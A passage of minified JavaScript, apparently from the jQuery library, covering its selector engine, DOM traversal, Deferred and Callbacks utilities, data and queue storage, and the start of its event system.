if(((i=(o=e[A]||(e[A]={}))[e.uniqueID]||(o[e.uniqueID]={})),l&&l===e.nodeName.toLowerCase()))e=e[u]||e;else{if((r=i[c])&&r[0]===N&&r[1]===d)return(a[2]=r[2]);if(((i[c]=a)[2]=s(e,t,n)))return!0}
return!1}}
function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}
function Ce(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&((n&&!n(o,r,i))||(a.push(o),l&&t.push(s)));return a}
function Te(p,h,g,v,y,e){return(v&&!v[A]&&(v=Te(v)),y&&!y[A]&&(y=Te(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||(function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n})(h||"*",n.nodeType?[n]:n,[]),f=!p||(!e&&h)?c:Ce(c,s,p,n,r),d=g?(y||(e?p:l||v)?[]:t):f;if((g&&g(f,d,n,r),v)){(i=Ce(d,u)),v(i,[],n,r),(o=i.length);while(o--)(a=i[o])&&(d[u[o]]=!(f[u[o]]=a));}
if(e){if(y||p){if(y){(i=[]),(o=d.length);while(o--)(a=d[o])&&i.push((f[o]=a));y(null,(d=[]),i,r)}
o=d.length;while(o--)(a=d[o])&&-1<(i=y?H(e,a):s[o])&&(e[i]=!(t[i]=a));}}else(d=Ce(d===t?d.splice(l,d.length):d)),y?y(null,t,d,r):O.apply(t,d)}))}
function Ee(e){for(var i,t,n,r=e.length,o=x.relative[e[0].type],a=o||x.relative[" "],s=o?1:0,u=xe(function(e){return e===i},a,!0),l=xe(function(e){return-1<H(i,e)},a,!0),c=[function(e,t,n){var r=(!o&&(n||t!==w))||((i=t).nodeType?u(e,t,n):l(e,t,n));return(i=null),r},];s<r;s++)
if((t=x.relative[e[s].type]))c=[xe(we(c),t)];else{if((t=x.filter[e[s].type].apply(null,e[s].matches))[A]){for(n=++s;n<r;n++)if(x.relative[e[n].type])break;return Te(1<s&&we(c),1<s&&be(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee((e=e.slice(n))),n<r&&be(e))}
c.push(t)}
return we(c)}
return((me.prototype=x.filters=x.pseudos),(x.setFilters=new me()),(h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=b[e+" "];if(l)return t?0:l.slice(0);(a=e),(s=[]),(u=x.preFilter);while(a){for(o in((n&&!(r=z.exec(a)))||(r&&(a=a.slice(r[0].length)||a),s.push((i=[]))),(n=!1),(r=_.exec(a))&&((n=r.shift()),i.push({value:n,type:r[0].replace($," ")}),(a=a.slice(n.length))),x.filter))
!(r=Q[o].exec(a))||(u[o]&&!(r=u[o](r)))||((n=r.shift()),i.push({value:n,type:o,matches:r}),(a=a.slice(n.length)));if(!n)break}
return t?a.length:a?se.error(e):b(e,s).slice(0)}),(f=se.compile=function(e,t){var n,v,y,m,b,r,i=[],o=[],a=S[e+" "];if(!a){t||(t=h(e)),(n=t.length);while(n--)(a=Ee(t[n]))[A]?i.push(a):o.push(a);(a=S(e,((v=o),(m=0<(y=i).length),(b=0<v.length),(r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],d=w,p=e||(b&&x.find.TAG("*",i)),h=(N+=null==d?1:Math.random()||0.1),g=p.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=p[l]);l++){if(b&&o){(a=0),t||o.ownerDocument==T||(C(o),(n=!E));while((s=v[a++]))
if(s(o,t||T,n)){r.push(o);break}
i&&(N=h)}
m&&((o=!s&&o)&&u--,e&&c.push(o))}
if(((u+=l),m&&l!==u)){a=0;while((s=y[a++]))s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=j.call(r));f=Ce(f)}
O.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}
return i&&((N=h),(w=d)),c}),m?le(r):r))).selector=e}
return a}),(g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h((e=l.selector||e));if(((n=n||[]),1===c.length)){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&x.relative[o[1].type]){if(!(t=(x.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),(e=e.slice(o.shift().value.length))}
i=Q.needsContext.test(e)?0:o.length;while(i--){if(((a=o[i]),x.relative[(s=a.type)]))break;if((u=x.find[s])&&(r=u(a.matches[0].replace(te,ne),(ee.test(o[0].type)&&ye(t.parentNode))||t))){if((o.splice(i,1),!(e=r.length&&be(o))))return O.apply(n,r),n;break}}}
return(l||f(e,c))(r,t,!E,n,!t||(ee.test(e)&&ye(t.parentNode))||t),n}),(p.sortStable=A.split("").sort(D).join("")===A),(p.detectDuplicates=!!l),C(),(p.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))})),ce(function(e){return(e.innerHTML="<a href='#'></a>"),"#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2);}),(p.attributes&&ce(function(e){return(e.innerHTML="<input/>"),e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(I,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se)})(g);(E.find=p),(E.expr=p.selectors),(E.expr[":"]=E.expr.pseudos),(E.uniqueSort=E.unique=p.uniqueSort),(E.text=p.getText),(E.isXMLDoc=p.isXML),(E.contains=p.contains),(E.escapeSelector=p.escape);var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)
if(1===e.nodeType){if(i&&E(e).is(n))break;r.push(e)}
return r},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=E.expr.match.needsContext;function S(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}
var k=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return b(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?E.grep(e,function(e){return(e===n)!==r}):"string"!=typeof n?E.grep(e,function(e){return-1<i.call(n,e)!==r}):E.filter(n,e,r)}(E.filter=function(e,t,n){var r=t[0];return(n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType})))}),E.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)
return this.pushStack(E(e).filter(function(){for(t=0;t<r;t++)if(E.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,i[t],n);return 1<r?E.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&N.test(e)?E(e):e||[],!1).length},});var L,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;((E.fn.init=function(e,t,n){var r,i;if(!e)return this;if(((n=n||L),"string"==typeof e)){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:j.exec(e))||(!r[1]&&t))return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(((t=t instanceof E?t[0]:t),E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:w,!0)),k.test(r[1])&&E.isPlainObject(t)))for(r in t)b(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}
return(i=w.getElementById(r[2]))&&((this[0]=i),(this.length=1)),this}
return e.nodeType?((this[0]=e),(this.length=1),this):b(e)?(void 0!==n.ready?n.ready(e):e(E)):E.makeArray(e,this)}).prototype=E.fn),(L=E(w));var q=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}
E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&E(e);if(!N.test(e))
for(;r<i;r++)
for(n=this[r];n&&n!==t;n=n.parentNode)
if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){o.push(n);break}
return this.pushStack(1<o.length?E.uniqueSort(o):o)},index:function(e){return e?("string"==typeof e?i.call(E(e),this[0]):i.call(this,e.jquery?e[0]:e)):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))},}),E.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(S(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))},},function(r,i){E.fn[r]=function(e,t){var n=E.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(O[r]||E.uniqueSort(n),q.test(r)&&n.reverse()),this.pushStack(n)}});var H=/[^\x20\t\r\n\f]+/g;function I(e){return e}
function R(e){throw e}
function B(e,t,n,r){var i;try{e&&b((i=e.promise))?i.call(e).done(t).fail(n):e&&b((i=e.then))?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}(E.Callbacks=function(r){var e,n;r="string"==typeof r?((e=r),(n={}),E.each(e.match(H)||[],function(e,t){n[t]=!0}),n):E.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&((l=s.length),(t=!1));}
r.memory||(t=!1),(i=!1),a&&(s=t?[]:"")},f={add:function(){return(s&&(t&&!i&&((l=s.length-1),u.push(t)),(function n(e){E.each(e,function(e,t){b(t)?(r.unique&&f.has(t))||s.push(t):t&&t.length&&"string"!==T(t)&&n(t)})})(arguments),t&&!i&&c()),this)},remove:function(){return(E.each(arguments,function(e,t){var n;while(-1<(n=E.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this)},has:function(e){return e?-1<E.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return(a=u=[]),(s=t=""),this},disabled:function(){return!s},lock:function(){return(a=u=[]),t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||((t=[e,(t=t||[]).slice?t.slice():t]),u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o},};return f}),E.extend({Deferred:function(e){var o=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"],],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var i=arguments;return E.Deferred(function(r){E.each(o,function(e,t){var n=b(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&b(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),(i=null)}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");(t=e&&("object"==typeof e||"function"==typeof e)&&e.then),b(t)?s?t.call(e,l(u,o,I,s),l(u,o,R,s)):(u++,t.call(e,l(u,o,I,s),l(u,o,R,s),l(u,o,I,o.notifyWith))):(a!==I&&((n=void 0),(r=[e])),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==R&&((n=void 0),(r=[e])),o.rejectWith(n,r))}};i?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),g.setTimeout(t))}}
return E.Deferred(function(e){o[0][3].add(l(0,e,b(r)?r:I,e.notifyWith)),o[1][3].add(l(0,e,b(t)?t:I)),o[2][3].add(l(0,e,b(n)?n:R))}).promise()},promise:function(e){return null!=e?E.extend(e,a):a},},s={};return(E.each(o,function(e,t){var n=t[2],r=t[5];(a[t[1]]=n.add),r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),(s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this}),(s[t[0]+"With"]=n.fireWith)}),a.promise(s),e&&e.call(s,s),s)},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=E.Deferred(),a=function(t){return function(e){(r[t]=this),(i[t]=1<arguments.length?s.call(arguments):e),--n||o.resolveWith(r,i)}};if(n<=1&&(B(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||b(i[t]&&i[t].then)))return o.then();while(t--)B(i[t],a(t),o.reject);return o.promise()},});var M=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;(E.Deferred.exceptionHook=function(e,t){g.console&&g.console.warn&&e&&M.test(e.name)&&g.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)}),(E.readyException=function(e){g.setTimeout(function(){throw e})});var W=E.Deferred();function F(){w.removeEventListener("DOMContentLoaded",F),g.removeEventListener("load",F),E.ready()}(E.fn.ready=function(e){return(W.then(e)["catch"](function(e){E.readyException(e)}),this)}),E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||((E.isReady=!0)!==e&&0<--E.readyWait)||W.resolveWith(w,[E])},}),(E.ready.then=W.then),"complete"===w.readyState||("loading"!==w.readyState&&!w.documentElement.doScroll)?g.setTimeout(E.ready):(w.addEventListener("DOMContentLoaded",F),g.addEventListener("load",F));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===T(n))for(s in((i=!0),n))$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&((i=!0),b(r)||(a=!0),l&&(a?(t.call(e,r),(t=null)):((l=t),(t=function(e,t,n){return l.call(E(e),n)}))),t))
for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,_=/-([a-z])/g;function U(e,t){return t.toUpperCase()}
function V(e){return e.replace(z,"ms-").replace(_,U)}
var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=E.expando+Q.uid++}(Q.uid=1),(Q.prototype={cache:function(e){var t=e[this.expando];return t||((t={}),X(e)&&(e.nodeType?(e[this.expando]=t):Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||(t&&"string"==typeof t&&void 0===n)?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(H)||[]).length;while(n--)delete r[t[n]]}(void 0===t||E.isEmptyObject(r))&&(e.nodeType?(e[this.expando]=void 0):delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!E.isEmptyObject(t)},});var Y=new Q(),G=new Q(),K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)
if(((r="data-"+t.replace(J,"-$&").toLowerCase()),"string"==typeof(n=e.getAttribute(r)))){try{n="true"===(i=n)||("false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i))}catch(e){}
G.set(e,t,n)}else n=void 0;return n}
E.extend({hasData:function(e){return G.hasData(e)||Y.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)},}),E.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&((i=G.get(o)),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&((r=V(r.slice(5))),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}
return i}
return"object"==typeof n?this.each(function(){G.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=G.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){G.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){G.remove(this,e)})},}),E.extend({queue:function(e,t,n){var r;if(e)return(t=(t||"fx")+"queue"),(r=Y.get(e,t)),n&&(!r||Array.isArray(n)?(r=Y.access(e,t,E.makeArray(n))):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,i=n.shift(),o=E._queueHooks(e,t);"inprogress"===i&&((i=n.shift()),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){E.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return(Y.get(e,n)||Y.access(e,n,{empty:E.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])}),}))},}),E.fn.extend({queue:function(t,n){var e=2;return("string"!=typeof t&&((n=t),(t="fx"),e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)}))},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=E.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&((t=e),(e=void 0)),(e=e||"fx");while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)},});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=w.documentElement,ie=function(e){return E.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||(""===e.style.display&&ie(e)&&"none"===E.css(e,"display"))};var se={};function ue(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&((n=r.style.display),t?("none"===n&&((l[c]=Y.get(r,"display")||null),l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=((u=a=o=void 0),(a=(i=r).ownerDocument),(s=i.nodeName),(u=se[s])||((o=a.body.appendChild(a.createElement(s))),(u=E.css(o,"display")),o.parentNode.removeChild(o),"none"===u&&(u="block"),(se[s]=u))))):"none"!==n&&((l[c]="none"),Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}
E.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?E(this).show():E(this).hide()})},});var le,ce,fe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,pe=/^$|^module$|\/(?:java|ecma)script/i;(le=w.createDocumentFragment().appendChild(w.createElement("div"))),(ce=w.createElement("input")).setAttribute("type","radio"),ce.setAttribute("checked","checked"),ce.setAttribute("name","t"),le.appendChild(ce),(m.checkClone=le.cloneNode(!0).cloneNode(!0).lastChild.checked),(le.innerHTML="<textarea>x</textarea>"),(m.noCloneChecked=!!le.cloneNode(!0).lastChild.defaultValue),(le.innerHTML="<option></option>"),(m.option=!!le.lastChild);var he={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ge(e,t){var n;return(n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[]),void 0===t||(t&&S(e,t))?E.merge([e],n):n}
function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"));}(he.tbody=he.tfoot=he.colgroup=he.caption=he.thead),(he.th=he.td),m.option||(he.optgroup=he.option=[1,"<select multiple='multiple'>","</select>"]);var ye=/<|&#?\w+;/;function me(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)
if((o=e[p])||0===o)
if("object"===T(o))E.merge(d,o.nodeType?[o]:o);else if(ye.test(o)){(a=a||f.appendChild(t.createElement("div"))),(s=(de.exec(o)||["",""])[1].toLowerCase()),(u=he[s]||he._default),(a.innerHTML=u[1]+E.htmlPrefilter(o)+u[2]),(c=u[0]);while(c--)a=a.lastChild;E.merge(d,a.childNodes),((a=f.firstChild).textContent="")}else d.push(t.createTextNode(o));(f.textContent=""),(p=0);while((o=d[p++]))
if(r&&-1<E.inArray(o,r))i&&i.push(o);else if(((l=ie(o)),(a=ge(f.appendChild(o),"script")),l&&ve(a),n)){c=0;while((o=a[c++]))pe.test(o.type||"")&&n.push(o);}
return f}
var be=/^([^.]*)(?:\.(.+)|)/;function xe(){return!0}
function we(){return!1}
function Ce(e,t){return((e===(function(){try{return w.activeElement}catch(e){}})())==("focus"===t))}
function Te(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in("string"!=typeof n&&((r=r||n),(n=void 0)),t))Te(e,s,n,r,t[s],o);return e}
if((null==r&&null==i?((i=n),(r=n=void 0)):null==i&&("string"==typeof n?((i=r),(r=void 0)):((i=r),(r=n),(n=void 0))),!1===i))i=we;else if(!i)return e;return(1===o&&((a=i),((i=function(e){return E().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++))),e.each(function(){E.event.add(this,t,i,r,n)}))}
function Ee(e,i,o){o?(Y.set(e,i,!1),E.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(E.event.special[i]||{}).delegateType&&e.stopPropagation();else if(((r=s.call(arguments)),Y.set(this,i,r),(t=o(this,i)),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):(n={}),r!==n))
return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:E.event.trigger(E.extend(r[0],E.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())},})):void 0===Y.get(e,i)&&E.event.add(e,i,xe)}(E.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,v=Y.get(t);if(X(t)){n.handler&&((n=(o=n).handler),(i=o.selector)),i&&E.find.matchesSelector(re,i),n.guid||(n.guid=E.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),(l=(e=(e||"").match(H)||[""]).length);while(l--)(p=g=(s=be.exec(e[l])||[])[1]),(h=(s[2]||"").split(".").sort()),p&&((f=E.event.special[p]||{}),(p=(i?f.delegateType:f.bindType)||p),(f=E.event.special[p]||{}),(c=E.extend({type:p,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&E.expr.match.needsContext.test(i),namespace:h.join(".")},o)),(d=u[p])||(((d=u[p]=[]).delegateCount=0),(f.setup&&!1!==f.setup.call(t,r,h,a))||(t.addEventListener&&t.addEventListener(p,a))),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,c):d.push(c),(E.event.global[p]=!0))}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(H)||[""]).length;while(l--)
if(((p=g=(s=be.exec(t[l])||[])[1]),(h=(s[2]||"").split(".").sort()),p)){(f=E.event.special[p]||{}),(d=u[(p=(r?f.delegateType:f.bindType)||p)]||[]),(s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)")),(a=o=d.length);while(o--)(c=d[o]),(!i&&g!==c.origType)||(n&&n.guid!==c.guid)||(s&&!s.test(c.namespace))||(r&&r!==c.selector&&("**"!==r||!c.selector))||(d.splice(o,1),c.selector&&d.delegateCount--,f.remove&&f.remove.call(e,c));a&&!d.length&&((f.teardown&&!1!==f.teardown.call(e,h,v.handle))||E.removeEvent(e,p,v.handle),delete u[p])}else for(p in u)E.event.remove(e,p+t[l],n,r,!0);E.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=E.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=E.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(((u.delegateTarget=this),!c.preDispatch||!1!==c.preDispatch.call(this,u))){(a=E.event.handlers.call(this,u,l)),(t=0);while((i=a[t++])&&!u.isPropagationStopped()){(u.currentTarget=i.elem),(n=0);while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())(u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace))||((u.handleObj=o),(u.data=o.data),void 0!==(r=((E.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}
return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))
for(;l!==this;l=l.parentNode||this)
if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[(i=(r=t[n]).selector+" ")]&&(a[i]=r.needsContext?-1<E(i,this).index(l):E.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}
return(l=this),u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent);}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})},})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return fe.test(t.type)&&t.click&&S(t,"input")&&Ee(t,"click",xe),!1},trigger:function(e){var t=this||e;return fe.test(t.type)&&t.click&&S(t,"input")&&Ee(t,"click"),!0},_default:function(e){var t=e.target;return(fe.test(t.type)&&t.click&&S(t,"input")&&Y.get(t,"click"))||S(t,"a")},},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)},},},}),(E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}),(E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?((this.originalEvent=e),(this.type=e.type),(this.isDefaultPrevented=e.defaultPrevented||(void 0===e.defaultPrevented&&!1===e.returnValue)?xe:we),(this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target),(this.currentTarget=e.currentTarget),(this.relatedTarget=e.relatedTarget)):(this.type=e),t&&E.extend(this,t),(this.timeStamp=(e&&e.timeStamp)||Date.now()),(this[E.expando]=!0)}),(E.Event.prototype={constructor:E.Event,isDefaultPrevented:we,isPropagationStopped:we,isImmediatePropagationStopped:we,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;(this.isDefaultPrevented=xe),e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;(this.isPropagationStopped=xe),e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var 